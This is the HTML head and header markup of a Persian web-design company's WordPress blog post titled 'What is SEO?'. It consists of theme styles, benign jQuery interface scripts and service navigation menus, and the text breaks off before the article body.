<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/web.rooyeshresane.com\/wp-admin\/admin-ajax.php","like":" \u067e\u0633\u0646\u062f\u06cc\u062f\u0646 ","unlike":"\u0646\u067e\u0633\u0646\u062f\u06cc\u062f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://web.rooyeshresane.com/wp-content/themes/onum/inc/backend/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<link rel="https://api.w.org/" href="https://web.rooyeshresane.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://web.rooyeshresane.com/wp-json/wp/v2/posts/2744" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://web.rooyeshresane.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://web.rooyeshresane.com/?p=2744' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://web.rooyeshresane.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweb.rooyeshresane.com%2Fwhat-is-seo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://web.rooyeshresane.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweb.rooyeshresane.com%2Fwhat-is-seo%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.ma_el_fs = { can_use_premium_code: true};
            })();
        </script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://web.rooyeshresane.com/xmlrpc.php"><style id="onum-inline-styles" type="text/css">
            .bg-gradient,
            .bg-hover-gradient:hover,
            .author-widget_wrapper,
            .service-box .number-box,
            .service-box .overlay,
            .icon-box.s1 .icon-main, .icon-box.s4 .icon-main,
            .icon-box.s3 .icon-main,
            .icon-box.s3 .bg-s3,
            .icon-box-grid,
            .process-box .number-box,
            .ot-testimonials .testimonial-wrap .bg-block,
            .projects-box .portfolio-info .portfolio-info-inner{ 
                background-color: #46b27e;
                background-image:-moz-linear-gradient(145deg, #46b27e, #2d4694);
                background-image:-webkit-linear-gradient(145deg, #46b27e, #2d4694);
                background-image:linear-gradient(145deg, #46b27e, #2d4694); 
            }

            /**** Main Color ****/

            	/* Background Color */
                blockquote:before,
                .bg-primary,
                .octf-btn.octf-btn-white i,
                .octf-btn-primary,
                .post-box .post-cat a,
                .blog-post .share-post a,
                .widget-area .widget .widget-title:before,
                .search-form .search-submit i,
                .ot-pricing-table.s3 .title-table,
                .ot-tabs .tab-link,
                .ot-counter h6:before,
                .dc-text.dc-bg-primary .elementor-drop-cap,
                .mc4wp-form-fields .subscribe-inner-form .subscribe-btn-icon i{ background-color: #00a5df; }
    			
    			/* Color */
                .text-primary,
                .octf-btn.octf-btn-white,
                .octf-btn.octf-btn-white:visited, .octf-btn.octf-btn-white:hover, .octf-btn.octf-btn-white:focus,                
                a:hover, a:focus, a:active,
                .header-topbar a:hover,
                .header-overlay .header-topbar a:hover,
                .header_mobile .mobile_nav .mobile_mainmenu li li a:hover,.header_mobile .mobile_nav .mobile_mainmenu ul > li > ul > li.current-menu-ancestor > a,
                .header_mobile .mobile_nav .mobile_mainmenu > li > a:hover, .header_mobile .mobile_nav .mobile_mainmenu > li.current-menu-item > a,.header_mobile .mobile_nav .mobile_mainmenu > li.current-menu-ancestor > a,
                .page-header .breadcrumbs li a:hover,
                .post-box .post-cat a:hover,
                .post-box .entry-meta a:hover i,
                .post-box .entry-title a:hover,
                .blog-post .author-bio .author-info .author-socials a:hover,
                .drop-cap span,
                .sl-wrapper .sl-icon svg,
                .comments-area .comment-item .comment-meta .comment-reply-link:hover,
                .comment-respond .comment-reply-title small a:hover,
                .comment-form .logged-in-as a:hover,
                .icon-box .content-box h5 a:hover,
                .icon-box.s3:hover h5 a:hover, .icon-box.s3:hover p a:hover,
                .icon-box-grid .icon-box .content-box h5 a:hover,
                .ot-pricing-table.s3 h2,
                .ot-tabs .tab-content ul.has-icon li i,
                .ot-counter h6,
                .video-popup a,
                .dc-text .elementor-drop-cap span{ color: #00a5df; }
    			
    		/**** Second Color ****/
            
    		    /* Background Color */
                .bg-second,
                .slick-arrow:not(.slick-disabled):hover,
                .octf-btn-secondary,
                .octf-btn-secondary.octf-btn-white i,
                .main-navigation > ul > li:after,.main-navigation > ul > li:before,
                .main-navigation ul li li a:before,
                .cart-contents .count,
                .post-box .btn-play i:hover,
                .page-pagination li span, .page-pagination li a:hover,
                .blog-post .tagcloud a:hover,
                .widget .tagcloud a:hover,
                .widget-area .widget ul:not(.recent-news) > li a:hover:before,
                .search-form .search-submit i:hover,
                .ot-heading.text-light h6:before, .ot-heading.text-light h6:after,
                .team-wrap .team-social a, .team-wrap .team-social span,
                .ot-progress .progress-bar,
                .ot-pricing-table .title-table,
                .ot-tabs .tab-link.current, .ot-tabs .tab-link:hover,
                .ot-accordions .acc-item .acc-toggle i,
                .slider,
                .video-popup a:hover,
                .dc-text.dc-bg-second .elementor-drop-cap,
                div .custom .tp-bullet:after,
                .grid-lines .line-cleft .g-dot,
                .grid-lines .line-cright .g-dot,
                .project_filters li a:after{ background-color: #2d4694; }        

                /* Color */            
                .text-second,
                .slick-arrow,
                .octf-btn-secondary i,
                .octf-btn-secondary.octf-btn-white,
                .octf-btn-secondary.octf-btn-white:visited, .octf-btn-secondary.octf-btn-white:hover, .octf-btn-secondary.octf-btn-white:focus,
                a,
                a:visited,
                .topbar-info li i,
                .main-navigation ul > li > a:hover,
                .main-navigation ul li li a:hover,.main-navigation ul ul li.current-menu-item > a,.main-navigation ul ul li.current-menu-ancestor > a,
                .header-style-1.header-overlay .btn-cta-header a,
                .post-box .link-box a:hover,
                .post-box .link-box i,
                .post-box .quote-box i,
                .post-box .btn-play i,
                .widget-area .widget ul:not(.recent-news) > li a:hover,
                .widget-area .widget ul:not(.recent-news) > li a:hover + span,
                .widget .recent-news h6 a:hover,
                .service-box:hover .number-box,
                .service-box-s2 .number-box,
                .active .service-box .number-box,
                .icon-box.s1:hover .icon-main, .icon-box.s4:hover .icon-main,
                .icon-box.s3:hover .icon-main,
                .active .icon-box.s1 .icon-main,
                .active .icon-box.s3 .icon-main,
                .team-wrap .team-social.active span,
                .ot-pricing-table .inner-table h2,
                .ot-accordions .acc-item .acc-toggle:hover,
                .ot-accordions .acc-item.current .acc-toggle,
                .slick-dots li.slick-active button:before,
                .real-numbers > span.active,
                .real-numbers .chart-boxs .chart-item h2,
                .dc-text.dc-text-second .elementor-drop-cap span,
                .projects-style-2 .projects-box .portfolio-info .portfolio-cates,
                .projects-style-2 .projects-box .portfolio-info .portfolio-cates a,
                .project_filters li a:hover, .project_filters li a.selected,
                .ot-countdown li.seperator,
                #back-to-top{ color: #2d4694; }

                /* Border Color */
                .video-popup a:hover span{ border-color: #2d4694; }

            /**** Third Color ****/
                
                /* Background Color */
                .bg-third,
                .octf-btn-third,
                .octf-btn-third.octf-btn-white i,
                .ot-pricing-table.s2 .title-table,
                .message-box .icon-main,
                input:checked + .slider,
                .dc-text.dc-bg-third .elementor-drop-cap,
                .grid-lines .g-dot{ background-color: #46b27e; }

                /* Color */
                .text-third,
                .octf-btn-third i,
                .octf-btn-third.octf-btn-white,
                .octf-btn-third.octf-btn-white:visited, .octf-btn-third.octf-btn-white:hover, .octf-btn-third.octf-btn-white:focus,
                .post-nav a,
                .post-nav a:hover span,
                .icon-box.s2 .icon-main,
                .icon-box-grid .icon-box:hover .icon-main,
                .ot-pricing-table.s2 h2,
                .tab-titles .title-item:hover .icon-main, .tab-titles .title-item.tab-active .icon-main,
                .real-numbers > span.a-switch.active,
                .dc-text.dc-text-third .elementor-drop-cap span{ color: #46b27e; }       

                /* Custom box-shadow when main color change */
                .octf-btn, .octf-btn-primary.octf-btn, .octf-btn-third.octf-btn, .octf-btn-secondary.octf-btn {
                    box-shadow: 12px 12px 20px 0px rgba(42, 67, 113, 0.3);
                  -webkit-box-shadow: 12px 12px 20px 0px rgba(42, 67, 113, 0.3);
                  -moz-box-shadow: 12px 12px 20px 0px rgba(42, 67, 113, 0.3);
                }
                .octf-btn-primary.octf-btn-icon, .octf-btn-third.octf-btn-icon, .octf-btn-secondary.octf-btn-icon {
                    box-shadow: 8px 8px 18px 0px rgba(42, 67, 113, 0.3);
                  -webkit-box-shadow: 8px 8px 18px 0px rgba(42, 67, 113, 0.3);
                  -moz-box-shadow: 8px 8px 18px 0px rgba(42, 67, 113, 0.3);
                }
                .icon-box-grid, .author-widget_wrapper {
                    box-shadow: 30px 30px 65px 0px rgba(42, 67, 113, 0.3);
                    -webkit-box-shadow: 30px 30px 65px 0px rgba(42, 67, 113, 0.3);
                    -moz-box-shadow: 30px 30px 65px 0px rgba(42, 67, 113, 0.3);
                }
                .icon-box.s1 .icon-main, .icon-box.s4 .icon-main {
                    box-shadow: 8px 8px 20px 0px rgba(42, 67, 113, 0.3);
                    -webkit-box-shadow: 8px 8px 20px 0px rgba(42, 67, 113, 0.3);
                    -moz-box-shadow: 8px 8px 20px 0px rgba(42, 67, 113, 0.3);
                }
                .icon-box.s3 .icon-main {
                    box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.3);
                    -webkit-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.3);
                    -moz-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.3);
                }
                .ot-testimonials .testimonial-wrap .bg-block {
                    box-shadow: 30px 30px 45px 0px rgba(42, 67, 113, 0.3);
                    -webkit-box-shadow: 30px 30px 45px 0px rgba(42, 67, 113, 0.3);
                    -moz-box-shadow: 30px 30px 45px 0px rgba(42, 67, 113, 0.3);
                }
                .team-wrap .team-social a, .team-wrap .team-social span {
                    box-shadow: 5px 5px 18px 0px rgba(42, 67, 113, 0.3);
                    -webkit-box-shadow: 5px 5px 18px 0px rgba(42, 67, 113, 0.3);
                    -moz-box-shadow: 5px 5px 18px 0px rgba(42, 67, 113, 0.3);
                }
                .process-box .number-box {
                    box-shadow: 10px 10px 30px 0px rgba(42, 67, 113, 0.3);
                    -webkit-box-shadow: 10px 10px 30px 0px rgba(42, 67, 113, 0.3);
                    -moz-box-shadow: 10px 10px 30px 0px rgba(42, 67, 113, 0.3);
                }
                .page-pagination li span, .page-pagination li a:hover {
                    box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.3);
                    -webkit-box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.3);
                    -moz-box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.3);
                }
                .projects-box .portfolio-info.s2 .portfolio-info-inner {
                    background-color: transparent;
                    background-image: -moz-linear-gradient(145deg, transparent, transparent);
                    background-image: -webkit-linear-gradient(145deg, transparent, transparent);
                    background-image: linear-gradient(145deg, transparent, transparent);
                }         
			                 
            /* Page Header Single Post */
            .single-page-header .breadcrumbs li a {color: ;}
            .single-page-header.post-box .sing-page-header-content .entry-meta a {
                color: ;
            }
            .single-page-header .breadcrumbs li a:hover {color: ;}
            .single-page-header.post-box .sing-page-header-content .entry-meta a:hover {
                color: ;
            }
            .single-page-header .breadcrumbs li a:active {color: ;}
            .single-page-header.post-box .sing-page-header-content .entry-meta a:active {
                color: ;
            }
                         
                /* Font Family: Red Hat Text */
                .projects-box .portfolio-info .portfolio-info-title, .elementor-element .elementor-widget-text-editor,
                .elementor-element .elementor-widget-icon-list .elementor-icon-list-item {font-family:inherit;}
            </style><meta name="fontiran.com:license" content="NB76C">
<link rel="stylesheet" type="text/css" href="https://web.rooyeshresane.com/wp-content/themes/onum/arsha-typo/pink.css" />
<style>
    .IRANSansWeb_Bold {font-family:IranYekan;}
</style>
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://web.rooyeshresane.com/wp-content/uploads/2020/11/cropped-logo-title-seorooyesh-32x32.png" sizes="32x32" />
<link rel="icon" href="https://web.rooyeshresane.com/wp-content/uploads/2020/11/cropped-logo-title-seorooyesh-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://web.rooyeshresane.com/wp-content/uploads/2020/11/cropped-logo-title-seorooyesh-180x180.png" />
<meta name="msapplication-TileImage" content="https://web.rooyeshresane.com/wp-content/uploads/2020/11/cropped-logo-title-seorooyesh-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.wpcf7 input[type="url"], .wpcf7 input[type="email"], .wpcf7 input[type="tel"] {
    direction: rtl;
}
@media (max-width: 767px)
.elementor-2213 .elementor-element.elementor-element-34db745 .tab-titles {
    margin: 0 calc(-30px/2);
    direction: ltr;
}

.elementor-2213 .elementor-element.elementor-element-c7b331e .s3 .bg-before, .elementor-2213 .elementor-element.elementor-element-c7b331e .s2:before {
    background-color: #D1ECF8;
    margin-top: 6.4em;
}
.elementor-2213 .elementor-element.elementor-element-42f3832 .s3 .bg-before, .elementor-2213 .elementor-element.elementor-element-42f3832 .s2:before {
    background-color: #D1ECF8;
	margin-top: 6.4em;
}
.elementor-2213 .elementor-element.elementor-element-7ed462a .s3 .bg-before, .elementor-2213 .elementor-element.elementor-element-7ed462a .s2:before {
    background-color: #D1ECF8;
	margin-top: 6.4em;
}
.elementor-2213 .elementor-element.elementor-element-778e16e .s3 .bg-before, .elementor-2213 .elementor-element.elementor-element-778e16e .s2:before {
    background-color: #D1ECF8;
	margin-top: 6.4em;
}
.elementor-2213 .elementor-element.elementor-element-0be10aa .s3 .bg-before, .elementor-2213 .elementor-element.elementor-element-0be10aa .s2:before {
    background-color: #D1ECF8;
	margin-top: 6.4em;
}
.elementor-2213 .elementor-element.elementor-element-f50f247 .s3 .bg-before, .elementor-2213 .elementor-element.elementor-element-f50f247 .s2:before {
    background-color: #D1ECF8;
	margin-top: 6.4em;
}
.octf-btn-cta .h-search-form-field.show {
    margin-right: -50px;
}
a {
    font-weight: 400;
}


.main-navigation ul li li a {

    text-align: right;
	padding-right:10px;

}
.main-navigation ul li li a:hover:before, .main-navigation ul ul li.current-menu-item > a:before, .main-navigation ul ul li.current-menu-ancestor > a:before {
	right: 0px;}
.main-navigation ul li ul.sub-menu ul.sub-menu {
    top: -60px;
    right: 100%;
 left: 0%;
}

.main-navigation ul > li li.menu-item-has-children > a:after {
display:none;
}
.main-navigation ul li ul.sub-menu {
	left: -154px;}
.elementor-text-editor.elementor-clearfix {
    font-family: dibaj-font;
}
.gform_wrapper.gravity-theme .gfield_label {
    display: inline-block;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 8px;
    padding: 0;
    font-family: 'dibaj-font';
}
.gform_wrapper.gravity-theme .gfield-choice-input+label {
    margin-bottom: 0;
    max-width: calc(100% - 32px);
    vertical-align: middle;
    font-family: 'dibaj-font';
}

.message {
    text-align: justify;
    font-size: 15px;
    font-weight: 700;
    width: 100%;
    margin-bottom: 0;
}		</style>
		</head>

<body class="rtl wp-singular post-template-default single single-post postid-2744 single-format-standard wp-theme-onum wp-child-theme-onum-child-with-polylang master-addons-elementor ehf-template-onum ehf-stylesheet-onum-child-with-polylang elementor-default elementor-kit-2579 elementor-page elementor-page-2744 onum-theme-ver-1.2.11 wordpress-version-6.8.3">
	
<div id="page" class="site">

	<!-- #site-header-open -->
<header id="site-header" class="site-header header-style-1 header__default" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

    <!-- #header-desktop-open -->
    
<!-- Main header start -->
<div class="octf-main-header">
	<div class="octf-area-wrap">
		<div class="container octf-mainbar-container">
			<div class="octf-mainbar">
				<div class="octf-mainbar-row octf-row">
					<div class="octf-col">
						<div id="site-logo" class="site-logo">
							<a itemprop="url" href="https://web.rooyeshresane.com/">
								<img itemprop="image" class="logo-static" src="https://web.rooyeshresane.com/wp-content/uploads/2024/12/logo-rooyesh-1.png" alt="رویش رسانه">
																	<img itemprop="image" class="logo-scroll" src="https://web.rooyeshresane.com/wp-content/uploads/2024/12/logo-rooyesh-1.png" alt="رویش رسانه">
															</a>
						</div>
					</div>
					<div class="octf-col flex-end">
						<nav id="site-navigation" class="main-navigation">			
							<ul id="primary-menu" class="menu"><li id="menu-item-2810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2810"><a href="https://web.rooyeshresane.com/">صفحه نخست</a></li>
<li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://web.rooyeshresane.com/kashan-web-design/">طراحی سایت در کاشان</a></li>
<li id="menu-item-2815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2815"><a href="#">خدمات</a>
<ul class="sub-menu">
	<li id="menu-item-6544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6544"><a href="https://web.rooyeshresane.com/amlak-web-design/">طراحی سایت املاک</a></li>
	<li id="menu-item-6696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6696"><a href="https://web.rooyeshresane.com/dental-website-design/">طراحی سایت دندانپزشکی</a></li>
	<li id="menu-item-6369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6369"><a href="https://web.rooyeshresane.com/campaign/">طراحی سایت انتخاباتی</a></li>
	<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://web.rooyeshresane.com/web-design/">طراحی سایت حرفه ای</a></li>
	<li id="menu-item-2977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2977"><a href="http://#">سئو و بهینه سازی</a>
	<ul class="sub-menu">
		<li id="menu-item-4353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4353"><a href="#">بهینه سازی موتور جستجو</a></li>
		<li id="menu-item-2936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://web.rooyeshresane.com/google-ads-advertising/">گوگل ادوردز</a></li>
		<li id="menu-item-2937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://web.rooyeshresane.com/?page_id=2932">ریپورتاژ آگهی</a></li>
		<li id="menu-item-4001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4001"><a href="https://web.rooyeshresane.com/free-seo-advice/">مشاوره سئو</a></li>
	</ul>
</li>
	<li id="menu-item-3149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="https://web.rooyeshresane.com/generate-content/">تولید محتوا</a></li>
	<li id="menu-item-2938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://web.rooyeshresane.com/social-network/">بازاریابی شبکه های اجتماعی</a></li>
	<li id="menu-item-5907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5907"><a href="https://web.rooyeshresane.com/website-design-invoice/">درخواست طراحی سایت</a></li>
	<li id="menu-item-5908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5908"><a href="https://web.rooyeshresane.com/website-requirements-form/">فرم نیاز سنجی طراحی سایت</a></li>
	<li id="menu-item-7190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7190"><a href="https://web.rooyeshresane.com/application-and-software-design-needs-assessment-form/">فرم نیاز سنجی طراحی اپلیکیشن</a></li>
</ul>
</li>
<li id="menu-item-6334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6334"><a href="https://web.rooyeshresane.com/works/">نمونه کار</a></li>
<li id="menu-item-5424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5424"><a href="https://web.rooyeshresane.com/jobs-career-opportunities/">استخدام</a></li>
<li id="menu-item-2814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2814"><a href="https://web.rooyeshresane.com/about-company/">درباره ما</a></li>
<li id="menu-item-2813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2813"><a href="https://web.rooyeshresane.com/contacts/">تماس با ما</a></li>
</ul>						</nav><!-- #site-navigation -->
					</div>
										<div class="octf-col text-right">
						<!-- Call To Action -->
						<div class="octf-btn-cta">
																					<div class="octf-header-module">
								<div class="toggle_search toggle_click_search_1 octf-cta-icons">
									<i class="flaticon-search"></i>
								</div>
								<!-- Form Search on Header -->
								<div class="h-search-form-field">
									<div class="h-search-form-inner">
										<form role="search" method="get" class="search-form" action="https://web.rooyeshresane.com/" >
        <input type="search" class="search-field" placeholder="جستجو..." value="" name="s" />
    	<button type="submit" class="search-submit"><i class="flaticon-search"></i></button>
    </form>									</div>									
								</div>
							</div>
																					<div class="octf-header-module">
								<div class="btn-cta-group btn-cta-header">
									<a class="octf-btn octf-btn-third" href="https://crm.rooyeshresane.ir/clients">پورتال مشتریان</a>
								</div>
							</div>
													</div>								
					</div>
									</div>
			</div>
		</div>
	</div>
</div>		
<!-- Main header close -->    <!-- #header-desktop-close -->

    <!-- #header-mobile-open -->
    <div class="header_mobile">
	<div class="container">
		<div class="mlogo_wrapper clearfix">
	        <div class="mobile_logo">
	            <a href="https://web.rooyeshresane.com/"><img src="https://web.rooyeshresane.ir/wp-content/uploads/2020/10/seo-logo.svg" alt="رویش رسانه"></a>
	    	</div>
			
			<div class="octf-btn-cta">
				
								<div class="octf-header-module">
					<div class="toggle_search toggle_click_search_1 octf-cta-icons">
						<i class="flaticon-search"></i>
					</div>
					<!-- Form Search on Header -->
					<div class="h-search-form-field">
						<div class="h-search-form-inner">
							<form role="search" method="get" class="search-form" action="https://web.rooyeshresane.com/" >
        <input type="search" class="search-field" placeholder="جستجو..." value="" name="s" />
    	<button type="submit" class="search-submit"><i class="flaticon-search"></i></button>
    </form>						</div>									
					</div>
				</div>
								
			</div>	

	        <div id="mmenu_toggle" class="mmenu_toggle">
		        <button>
			        <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						  viewBox="0 0 24.75 24.75" style="enable-background:new 0 0 24.75 24.75;" xml:space="preserve" >
					<g>
						<path d="M0,3.875c0-1.104,0.896-2,2-2h20.75c1.104,0,2,0.896,2,2s-0.896,2-2,2H2C0.896,5.875,0,4.979,0,3.875z M22.75,10.375H2
							c-1.104,0-2,0.896-2,2c0,1.104,0.896,2,2,2h20.75c1.104,0,2-0.896,2-2C24.75,11.271,23.855,10.375,22.75,10.375z M22.75,18.875H2
							c-1.104,0-2,0.896-2,2s0.896,2,2,2h20.75c1.104,0,2-0.896,2-2S23.855,18.875,22.75,18.875z"/>
					</g>
					</svg>
				</button>
		    </div>
	    </div>
	    <div class="site-overlay mmenu__overlay"></div>
	    <div id="mmenu_wrapper" class="mmenu_wrapper">		
	    	<div class="mmenu__inner">
		    	<a class="mmenu__close" href="#"><i class="flaticon-close"></i></a>
				<div class="mobile_nav">
					<ul id="menu-%d9%85%d9%86%d9%88-%d8%b1%d9%88%db%8c%d8%b4-%d8%b3%d8%a6%d9%88" class="mobile_mainmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2810"><a href="https://web.rooyeshresane.com/">صفحه نخست</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://web.rooyeshresane.com/kashan-web-design/">طراحی سایت در کاشان</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2815"><a href="#">خدمات</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6544"><a href="https://web.rooyeshresane.com/amlak-web-design/">طراحی سایت املاک</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6696"><a href="https://web.rooyeshresane.com/dental-website-design/">طراحی سایت دندانپزشکی</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6369"><a href="https://web.rooyeshresane.com/campaign/">طراحی سایت انتخاباتی</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://web.rooyeshresane.com/web-design/">طراحی سایت حرفه ای</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2977"><a href="http://#">سئو و بهینه سازی</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4353"><a href="#">بهینه سازی موتور جستجو</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://web.rooyeshresane.com/google-ads-advertising/">گوگل ادوردز</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://web.rooyeshresane.com/?page_id=2932">ریپورتاژ آگهی</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4001"><a href="https://web.rooyeshresane.com/free-seo-advice/">مشاوره سئو</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="https://web.rooyeshresane.com/generate-content/">تولید محتوا</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://web.rooyeshresane.com/social-network/">بازاریابی شبکه های اجتماعی</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5907"><a href="https://web.rooyeshresane.com/website-design-invoice/">درخواست طراحی سایت</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5908"><a href="https://web.rooyeshresane.com/website-requirements-form/">فرم نیاز سنجی طراحی سایت</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7190"><a href="https://web.rooyeshresane.com/application-and-software-design-needs-assessment-form/">فرم نیاز سنجی طراحی اپلیکیشن</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6334"><a href="https://web.rooyeshresane.com/works/">نمونه کار</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5424"><a href="https://web.rooyeshresane.com/jobs-career-opportunities/">استخدام</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2814"><a href="https://web.rooyeshresane.com/about-company/">درباره ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2813"><a href="https://web.rooyeshresane.com/contacts/">تماس با ما</a></li>
</ul>				</div>  
			</div> 	
	    </div>
	</div>
</div>
    <!-- #header-mobile-close -->

</header>
<!-- #site-header-close -->

<!-- #side-panel-open -->
<!-- #side-panel-close -->
	<!-- #content -->
	<div id="content" class="site-content">
	

	
<div class="single-page-header post-box"  style="background-image: url(https://www.seorooyesh.ir/wp-content/uploads/2020/10/background-blog-seorooyesh2.jpg);"  >
	<div class="single-bg-overlay"  ></div>
    <div class="sing-page-header-content">
    	<div class="container">
			<div class="row">	
				<div class="col-md-12">
				    <div class="post-cat"><span class="posted-in"> <a href="https://web.rooyeshresane.com/category/seo/" rel="category tag">سئو</a></span></div>				    <div class="entry-header">			        
				        <h1 class="entry-title">سئو چیست؟</h1>				        				        				    </div>
			    </div>
	    	</div>
		</div>
    </div>
</div>

<div class="entry-content">
	<div class="container">
		<div class="row">
			<div id="primary" class="content-area col-lg-12 col-md-12 col-sm-12 col-xs-12">
				<main id="main" class="site-main">
									
					<article id="post-2744" class="post-box blog-post post-2744 post type-post status-publish format-standard has-post-thumbnail hentry category-seo">
    <div class="single-post-inner">
        
            <div class="entry-media">
                <img fetchpriority="high" width="621" height="652" src="https://web.rooyeshresane.com/wp-content/uploads/2019/11/seo-home1.png" class="attachment-full size-full wp-post-image" alt="سئو چیست" decoding="async" srcset="https://web.rooyeshresane.com/wp-content/uploads/2019/11/seo-home1.png 621w, https://web.rooyeshresane.com/wp-content/uploads/2019/11/seo-home1-286x300.png 286w, https://web.rooyeshresane.com/wp-content/uploads/2019/11/seo-home1-600x630.png 600w" sizes="(max-width: 621px) 100vw, 621px" />            </div>
            
            </div>
    <div class="inner-post no-padding-top">
